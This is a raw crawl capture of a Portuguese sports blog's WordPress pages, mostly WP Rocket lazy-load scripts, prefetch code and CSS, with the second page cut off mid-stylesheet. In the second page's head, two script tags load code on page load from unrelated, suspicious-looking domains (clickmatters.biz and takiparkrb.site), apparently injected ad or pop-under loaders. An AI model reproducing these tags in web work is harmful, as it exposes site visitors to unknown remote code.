  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/swiper.min.js" id="root-swiper-js" defer="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" src="/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048" id="root-lightbox-js" defer="defer"></script>
<script type="text/javascript" id="root-scripts-js-extra">
    /* <![CDATA[ */
    var settings_array = {
      "rating_text_average": "average",
      "rating_text_from": "from",
      "lightbox_enabled": ""
    };
    var wps_ajax = {
      "url": "https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php",
      "nonce": "495aa7c5a5"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js" defer="defer"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
    /* <![CDATA[ */
    var q2w3_sidebar_options = [{
      "sidebar": "sidebar-1",
      "margin_top": 10,
      "margin_bottom": 0,
      "stop_id": "",
      "screen_max_width": 0,
      "screen_max_height": 0,
      "width_inherit": false,
      "refresh_interval": 1500,
      "window_load_hook": false,
      "disable_mo_api": false,
      "widgets": ["ai_widget-2"]
    }];
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js" defer="defer"></script>
<script>
    window.lazyLoadOptions = {
      elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
      data_src: "lazy-src",
      data_srcset: "lazy-srcset",
      data_sizes: "lazy-sizes",
      class_loading: "lazyloading",
      class_loaded: "lazyloaded",
      threshold: 300,
      callback_loaded: function(element) {
        if (element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible") {
          if (element.classList.contains("lazyloaded")) {
            if (typeof window.jQuery != "undefined") {
              if (jQuery.fn.fitVids) {
                jQuery(element).parent().fitVids()
              }
            }
          }
        }
      }
    };
    window.addEventListener('LazyLoad::Initialized', function(e) {
      var lazyLoadInstance = e.detail.instance;
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          var image_count = 0;
          var iframe_count = 0;
          var rocketlazy_count = 0;
          mutations.forEach(function(mutation) {
            for (i = 0; i < mutation.addedNodes.length; i++) {
              if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                continue
              }
              if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                continue
              }
              images = mutation.addedNodes[i].getElementsByTagName('img');
              is_image = mutation.addedNodes[i].tagName == "IMG";
              iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
              is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
              rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
              image_count += images.length;
              iframe_count += iframes.length;
              rocketlazy_count += rocket_lazy.length;
              if (is_image) {
                image_count += 1
              }
              if (is_iframe) {
                iframe_count += 1
              }
            }
          });
          if (image_count > 0 || iframe_count > 0 || rocketlazy_count > 0) {
            lazyLoadInstance.update()
          }
        });
        var b = document.getElementsByTagName("body")[0];
        var config = {
          childList: !0,
          subtree: !0
        };
        observer.observe(b, config)
      }
    }, !1)
  </script>
<script data-no-minify="1" async="" src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>
    function lazyLoadThumb(e) {
      var t = '<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',
        a = '<div class="play"></div>';
      return t.replace("ID", e) + a
    }

    function lazyLoadYoutubeIframe() {
      var e = document.createElement("iframe"),
        t = "ID?autoplay=1";
      t += 0 === this.dataset.query.length ? '' : '&' + this.dataset.query;
      e.setAttribute("src", t.replace("ID", this.dataset.src)), e.setAttribute("frameborder", "0"), e.setAttribute("allowfullscreen", "1"), e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"), this.parentNode.replaceChild(e, this)
    }
    document.addEventListener("DOMContentLoaded", function() {
      var e, t, a = document.getElementsByClassName("rll-youtube-player");
      for (t = 0; t < a.length; t++) e = document.createElement("div"), e.setAttribute("data-id", a[t].dataset.id), e.setAttribute("data-query", a[t].dataset.query), e.setAttribute("data-src", a[t].dataset.src), e.innerHTML = lazyLoadThumb(a[t].dataset.id), e.onclick = lazyLoadYoutubeIframe, a[t].appendChild(e)
    });
  </script>
<script type="rocketlazyloadscript">

    "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script>
<noscript>
    <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&display=swap' media='all'>
    <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
    <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'>
  </noscript>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/?gdbc-client=3.1.43-1768891299963
body_size: 16084
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
    if (navigator.userAgent.match(/MSIE|Internet Explorer/i) || navigator.userAgent.match(/Trident\/7\..*?rv:11/i)) {
      var href = document.location.href;
      if (!href.match(/[?&]nowprocket/)) {
        if (href.indexOf("?") == -1) {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "?nowprocket=1"
          } else {
            document.location.href = href.replace("#", "?nowprocket=1#")
          }
        } else {
          if (href.indexOf("#") == -1) {
            document.location.href = href + "&nowprocket=1"
          } else {
            document.location.href = href.replace("#", "&nowprocket=1#")
          }
        }
      }
    }
  </script>
  <script>
    class RocketLazyLoadScripts {
      constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
          passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.delayedScripts = {
          normal: [],
          async: [],
          defer: []
        }, this.allJQueries = []
      }
      _addUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.addEventListener(t, e.userEventListener, e.eventOptions)))
      }
      _removeUserInteractionListener(e) {
        this.triggerEvents.forEach((t => window.removeEventListener(t, e.userEventListener, e.eventOptions)))
      }
      triggerListener() {
        this._removeUserInteractionListener(this), "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this._loadEverythingNow.bind(this)) : this._loadEverythingNow()
      }
      async _loadEverythingNow() {
        this._delayEventListeners(), this._delayJQueryReady(this), this._handleDocumentWrite(), this._registerAllDelayedScripts(), this._preloadAllScripts(), await this._loadScriptsFromList(this.delayedScripts.normal), await this._loadScriptsFromList(this.delayedScripts.defer), await this._loadScriptsFromList(this.delayedScripts.async), await this._triggerDOMContentLoaded(), await this._triggerWindowLoad(), window.dispatchEvent(new Event("rocket-allScriptsLoaded"))
      }
      _registerAllDelayedScripts() {
        document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e => {
          e.hasAttribute("src") ? e.hasAttribute("async") && !1 !== e.async ? this.delayedScripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-rocket-type") ? this.delayedScripts.defer.push(e) : this.delayedScripts.normal.push(e) : this.delayedScripts.normal.push(e)
        }))
      }
      async _transformScript(e) {
        return await this._requestAnimFrame(), new Promise((t => {
          const n = document.createElement("script");
          let i;
          [...e.attributes].forEach((e => {
            let t = e.nodeName;
            "type" !== t && ("data-rocket-type" === t && (t = "type", i = e.nodeValue), n.setAttribute(t, e.nodeValue))
          })), e.hasAttribute("src") && this._isValidScriptType(i) ? (n.addEventListener("load", t), n.addEventListener("error", t)) : (n.text = e.text, t()), e.parentNode.replaceChild(n, e)
        }))
      }
      _isValidScriptType(e) {
        return !e || "" === e || "string" == typeof e && ["text/javascript", "text/x-javascript", "text/ecmascript", "text/jscript", "application/javascript", "application/x-javascript", "application/ecmascript", "application/jscript", "module"].includes(e.toLowerCase())
      }
      async _loadScriptsFromList(e) {
        const t = e.shift();
        return t ? (await this._transformScript(t), this._loadScriptsFromList(e)) : Promise.resolve()
      }
      _preloadAllScripts() {
        var e = document.createDocumentFragment();
        [...this.delayedScripts.normal, ...this.delayedScripts.defer, ...this.delayedScripts.async].forEach((t => {
          const n = t.getAttribute("src");
          if (n) {
            const t = document.createElement("link");
            t.href = n, t.rel = "preload", t.as = "script", e.appendChild(t)
          }
        })), document.head.appendChild(e)
      }
      _delayEventListeners() {
        let e = {};

        function t(t, n) {
          ! function(t) {
            function n(n) {
              return e[t].eventsToRewrite.indexOf(n) >= 0 ? "rocket-" + n : n
            }
            e[t] || (e[t] = {
              originalFunctions: {
                add: t.addEventListener,
                remove: t.removeEventListener
              },
              eventsToRewrite: []
            }, t.addEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
            }, t.removeEventListener = function() {
              arguments[0] = n(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
            })
          }(t), e[t].eventsToRewrite.push(n)
        }

        function n(e, t) {
          let n = e[t];
          Object.defineProperty(e, t, {
            get: () => n || function() {},
            set(i) {
              e["rocket" + t] = n = i
            }
          })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), n(document, "onreadystatechange"), n(window, "onload"), n(window, "onpageshow")
      }
      _delayJQueryReady(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
          get: () => t,
          set(n) {
            if (n && n.fn && !e.allJQueries.includes(n)) {
              n.fn.ready = n.fn.init.prototype.ready = function(t) {
                e.domReadyFired ? t.bind(document)(n) : document.addEventListener("rocket-DOMContentLoaded", (() => t.bind(document)(n)))
              };
              const t = n.fn.on;
              n.fn.on = n.fn.init.prototype.on = function() {
                if (this[0] === window) {
                  function e(e) {
                    return e.split(" ").map((e => "load" === e || 0 === e.indexOf("load.") ? "rocket-jquery-load" : e)).join(" ")
                  }
                  "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach((t => {
                    delete Object.assign(arguments[0], {
                      [e(t)]: arguments[0][t]
                    })[t]
                  }))
                }
                return t.apply(this, arguments), this
              }, e.allJQueries.push(n)
            }
            t = n
          }
        })
      }
      async _triggerDOMContentLoaded() {
        this.domReadyFired = !0, await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-DOMContentLoaded")), await this._requestAnimFrame(), document.dispatchEvent(new Event("rocket-readystatechange")), await this._requestAnimFrame(), document.rocketonreadystatechange && document.rocketonreadystatechange()
      }
      async _triggerWindowLoad() {
        await this._requestAnimFrame(), window.dispatchEvent(new Event("rocket-load")), await this._requestAnimFrame(), window.rocketonload && window.rocketonload(), await this._requestAnimFrame(), this.allJQueries.forEach((e => e(window).trigger("rocket-jquery-load"))), window.dispatchEvent(new Event("rocket-pageshow")), await this._requestAnimFrame(), window.rocketonpageshow && window.rocketonpageshow()
      }
      _handleDocumentWrite() {
        const e = new Map;
        document.write = document.writeln = function(t) {
          const n = document.currentScript;
          n || console.error("WPRocket unable to document.write this: " + t);
          const i = document.createRange(),
            r = n.parentElement;
          let a = e.get(n);
          void 0 === a && (a = n.nextSibling, e.set(n, a));
          const o = document.createDocumentFragment();
          i.setStart(o, 0), o.appendChild(i.createContextualFragment(t)), r.insertBefore(o, a)
        }
      }
      async _requestAnimFrame() {
        return new Promise((e => requestAnimationFrame(e)))
      }
      static run() {
        const e = new RocketLazyLoadScripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e._addUserInteractionListener(e)
      }
    }
    RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>No alvo</title>
  <style id="rocket-critical-css">
    html {
      font-family: sans-serif;
      -ms-text-size-adjust: 100%;
      -webkit-text-size-adjust: 100%
    }

    body {
      margin: 0
    }

    aside,
    footer,
    header,
    main,
    nav {
      display: block
    }

    a {
      background-color: transparent;
      -webkit-text-decoration-skip: objects
    }

    h1 {
      font-size: 2em;
      margin: .67em 0
    }

    img {
      border-style: none
    }

    button,
    input {
      font: inherit;
      margin: 0
    }

    button,
    input {
      overflow: visible
    }

    button {
      text-transform: none
    }

    [type=submit],
    button,
    html [type=button] {
      -webkit-appearance: button
    }

    [type=button]::-moz-focus-inner,
    [type=submit]::-moz-focus-inner,
    button::-moz-focus-inner {
      border-style: none;
      padding: 0
    }

    [type=button]:-moz-focusring,
    [type=submit]:-moz-focusring,
    button:-moz-focusring {
      outline: 1px dotted ButtonText
    }

    ::-webkit-input-placeholder {
      color: inherit;
      opacity: .54
    }

    ::-webkit-file-upload-button {
      -webkit-appearance: button;
      font: inherit
    }

    .fa {
      display: inline-block;
      font: normal normal normal 14px/1 FontAwesome;
      font-size: inherit;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale
    }

    .fa-comment-o:before {
      content: "\f0e5"
    }

    * {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    :after,
    :before {
      -webkit-box-sizing: border-box;
      box-sizing: border-box
    }

    button,
    input {
      font-family: inherit;
      font-size: inherit;
      line-height: inherit
    }

    body {
      font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
      font-size: 15px;
      line-height: 1.4;
      color: #333;
      background-color: #f9f8f5
    }

    @media (min-width:576px) {
      body {
        font-size: 16px;
        line-height: 1.5
      }
    }

    img {
      height: auto;
      max-width: 100%
    }

    a {
      color: #428bca;
      text-decoration: none
    }

    .search-form__text {
      display: block;
      width: 100%;
      padding: 7px 15px;
      font-size: 14px;
      line-height: 1.42857143;
      color: #555;
      background-color: #fff;
      background-image: none;
      border: 1px solid #ccc
    }

    @media (max-width:575px) {
      .hidden-xs {
        display: none
      }
    }

    .screen-reader-text {
      clip: rect(1px, 1px, 1px, 1px);
      position: absolute !important;
      height: 1px;
      width: 1px;
      overflow: hidden
    }

    .alignleft {
      display: block;
      margin: 20px auto
    }

    @media (min-width:576px) {
      .alignleft {
        float: left;
        margin: 0 45px 15px 0
      }
    }

    h1 {
      font-family: inherit;
      font-weight: 700;
      line-height: 1.1;
      color: inherit
    }

    h1 {
      margin: 0 0 10px;
      font-size: 1.4em
    }

    @media (min-width:768px) {
      h1 {
        font-size: 1.6em
      }
    }

    @media (min-width:992px) {
      h1 {
        font-size: 2em
      }
    }

    p {
      margin: 0 0 10px
    }

    .container {
      margin: 0 auto
    }

    @media (min-width:992px) {
      .container {
        width: 975px
      }
    }

    @media (min-width:1200px) {
      .container {
        width: 1170px
      }
    }

    .site-header {
      position: relative;
      background: #fff;
      -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .1);
      box-shadow: 0 3px 5px rgba(0, 0, 0, .1)
    }

    .site-header:after,
    .site-header:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header {
        min-height: 70px;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
      }
    }

    .site-header-inner {
      position: relative;
      padding-left: 20px;
      padding-right: 20px;
      display: -webkit-flex;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-justify-content: space-between;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column
    }

    .site-header-inner:after,
    .site-header-inner:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .site-header-inner:after {
      clear: both
    }

    @media (min-width:992px) {
      .site-header-inner {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        flex-direction: row;
        -webkit-align-items: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
      }
    }

    .site-content {
      position: relative;
      display: block;
      padding: 30px 0;
      background: #fff
    }

    @media (min-width:992px) {
      .site-content {
        margin-top: 0
      }
    }

    .site-content:after {
      content: '';
      display: block;
      clear: both
    }

    .content-area {
      display: block;
      padding-left: 20px;
      padding-right: 20px
    }

    @media (min-width:992px) {
      .content-area {
        float: left;
        width: 620px;
        padding-right: 0
      }
    }

    @media (min-width:1200px) {
      .content-area {
        width: 740px;
        padding-left: 40px
      }
    }

    .widget-area {
      display: none;
      float: right
    }

    @media (min-width:992px) {
      .widget-area {
        display: block;
        width: 320px;
        padding-right: 20px
      }
    }

    @media (min-width:1200px) {
      .widget-area {
        width: 340px;
        padding-right: 40px
      }
    }

    .mob-hamburger {
      position: absolute;
      top: 26px;
      right: 20px;
      width: 38px;
      height: 28px;
      padding-top: 8px;
      border-top: 4px solid #5a80b1;
      border-bottom: 4px solid #5a80b1
    }

    @media (min-width:992px) {
      .mob-hamburger {
        display: none
      }
    }

    .mob-hamburger span {
      display: block;
      height: 4px;
      background: #5a80b1
    }

    .site-branding {
      float: left;
      padding: 20px 80px 20px 0;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1
    }

    @media (min-width:992px) {
      .site-branding {
        padding-right: 20px
      }
    }

    .site-logotype {
      float: left;
      margin-right: 10px
    }

    @media (min-width:576px) {
      .site-logotype {
        margin-right: 20px
      }
    }

    .site-logotype img {
      max-width: 80px;
      max-height: 80px
    }

    @media (min-width:576px) {
      .site-logotype img {
        max-width: 300px;
        max-height: 100px
      }
    }

    .site-branding-container {
      overflow: hidden;
      padding-left: 1px
    }

    .site-title {
      font-size: 18px;
      color: #5a80b1;
      margin: 0;
      line-height: 1.1;
      font-weight: 900
    }

    @media (min-width:992px) {
      .site-title {
        white-space: nowrap
      }
    }

    .site-description {
      color: #666;
      margin: 0
    }

    .mob-search {
      display: none
    }

    .top-menu {
      display: none;
      float: right;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      text-align: right
    }

    @media (min-width:992px) {
      .top-menu {
        display: block
      }
    }

    .top-menu ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .top-menu ul li {
      display: inline-block;
      margin: .5em 1em
    }

    .top-menu ul li a {
      font-size: .95em
    }

    .top-menu ul li a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid transparent;
      white-space: nowrap
    }

    .main-navigation {
      position: relative;
      display: none;
      background: #5a80b1
    }

    @media (min-width:992px) {
      .main-navigation .main-navigation-inner {
        padding: 0 40px
      }
    }

    @media (min-width:992px) {
      .main-navigation {
        display: block
      }
    }

    .main-navigation ul {
      list-style: none;
      padding: 0;
      margin: 0
    }

    .main-navigation ul:after {
      content: '';
      display: block;
      clear: both
    }

    .main-navigation ul li {
      position: relative;
      display: block;
      border-bottom: 1px solid rgba(255, 255, 255, .2)
    }

    @media (min-width:992px) {
      .main-navigation ul li {
        float: left
      }
    }

    .main-navigation ul li a {
      display: block;
      padding: 15px 20px;
      color: #fff;
      text-decoration: none
    }

    @media (min-width:992px) {
      .main-navigation ul li a {
        display: inline-block;
        text-align: left;
        padding: 18px 20px
      }
    }

    .main-navigation ul .only-hamburger {
      display: block
    }

    @media (min-width:992px) {
      .main-navigation ul .only-hamburger {
        display: none
      }
    }

    .post-box {
      margin-bottom: 60px;
      max-width: 700px
    }

    .posts-container {
      margin-bottom: 40px
    }

    .posts-container:after,
    .posts-container:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .posts-container:after {
      clear: both
    }

    .entry-title {
      font-size: 18px;
      margin: 0 0 15px;
      font-weight: 700;
      line-height: 1.1
    }

    @media (min-width:576px) {
      .entry-title {
        font-size: 26px
      }
    }

    @media (min-width:768px) {
      .entry-title {
        font-size: 30px;
        margin-bottom: 20px
      }
    }

    .entry-title a {
      color: #333;
      text-decoration: none;
      border-bottom: 1px solid rgba(0, 0, 0, .1)
    }

    .entry-meta {
      font-size: 85%;
      color: #999;
      margin-bottom: 14px;
      line-height: 1.7
    }

    .entry-meta:after,
    .entry-meta:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .entry-meta:after {
      clear: both
    }

    @media (min-width:576px) {
      .entry-meta {
        margin-bottom: 20px
      }
    }

    .entry-meta__info {
      float: right
    }

    .entry-meta__comments {
      margin-left: 10px;
      margin-right: 10px
    }

    .entry-category {
      margin-right: 30px
    }

    .entry-category a {
      color: #999
    }

    .widget {
      margin-bottom: 35px
    }

    .widget-header {
      margin: 0 0 15px;
      padding: 15px 0 14px;
      font-weight: 700;
      font-size: 110%;
      border-bottom: 1px solid #dadada
    }

    .widget_search {
      padding: 0;
      border: none
    }

    .widget-article {
      margin-bottom: 30px
    }

    .widget-article:after,
    .widget-article:before {
      content: " ";
      display: table;
      line-height: 0
    }

    .widget-article:after {
      clear: both
    }

    .widget-article__title {
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 6px
    }

    .widget-article--compact {
      margin-bottom: 15px
    }

    .widget-article--compact .widget-article__body {
      overflow: hidden;
      line-height: 1.2
    }

    .widget-article--compact .widget-article__title {
      font-size: 15px
    }

    .scrolltop {
      opacity: .7;
      filter: "alpha(opacity=70)";
      position: relative;
      display: none;
      width: 50px;
      height: 50px;
      position: fixed;
      bottom: 40px;
      right: 20px;
      border: none;
      background: rgba(0, 0, 0, .2);
      outline: 0;
      z-index: 500;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .scrolltop:after {
      content: "\f102";
      font: normal normal normal 20px/1 FontAwesome;
      color: #fff
    }

    .search-form {
      position: relative
    }

    .search-form__text {
      padding-right: 50px;
      -webkit-border-radius: 4px;
      border-radius: 4px
    }

    .search-form__submit {
      position: absolute;
      display: block;
      top: 1px;
      right: 1px;
      width: 35px;
      bottom: 1px;
      background: 0 0;
      border: none;
      opacity: .5;
      filter: "alpha(opacity=50)"
    }

    .search-form__submit:after {
      content: "\f002";
      font: normal normal normal 14px/1 FontAwesome;
      color: #000
    }
  </style>
  <meta name="description" content="Blog para fãs de esportes">
  <link rel="canonical" href="/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="No alvo">
  <meta property="og:description" content="Blog para fãs de esportes">
  <meta property="og:url" content="https://abrambrasil.com/">
  <meta property="og:site_name" content="No alvo">
  <meta name="twitter:card" content="summary_large_image">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
    .rll-youtube-player {
      position: relative;
      padding-bottom: 56.23%;
      height: 0;
      overflow: hidden;
      max-width: 100%;
    }

    .rll-youtube-player iframe {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 100;
      background: 0 0
    }

    .rll-youtube-player img {
      bottom: 0;
      display: block;
      left: 0;
      margin: auto;
      max-width: 100%;
      width: 100%;
      position: absolute;
      right: 0;
      top: 0;
      border: none;
      height: auto;
      cursor: pointer;
      -webkit-transition: .4s all;
      -moz-transition: .4s all;
      transition: .4s all
    }

    .rll-youtube-player img:hover {
      -webkit-filter: brightness(75%)
    }

    .rll-youtube-player .play {
      height: 72px;
      width: 72px;
      left: 50%;
      top: 50%;
      margin-left: -36px;
      margin-top: -36px;
      position: absolute;
      background: url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;
      cursor: pointer
    }
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
    .pseudo-clearfy-link {
      color: #008acf;
      cursor: pointer;
    }

    .pseudo-clearfy-link:hover {
      text-decoration: none;
    }
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
    @media (max-width: 991px) {
      .mob-search {
        display: block;
        margin-bottom: 25px;
      }
    }

    @media (max-width: 991px) {
      .widget-area {
        display: block;
        float: none !important;
        padding: 15px 20px;
      }
    }

    .scrolltop {
      background-color: #cccccc;
    }

    .scrolltop:after {
      color: #ffffff;
    }

    .scrolltop {
      width: 50px;
    }

    .scrolltop {
      height: 50px;
    }

    .scrolltop:after {
      content: "\f102";
    }

    body {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-title,
    .site-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .site-description {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-image__title h1,
    .entry-title,
    .entry-title a {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    .main-navigation ul li a,
    .main-navigation ul li .removed-link,
    .footer-navigation ul li a,
    .footer-navigation ul li .removed-link {
      font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    }

    @media (min-width: 576px) {
      body {
        font-size: 18px;
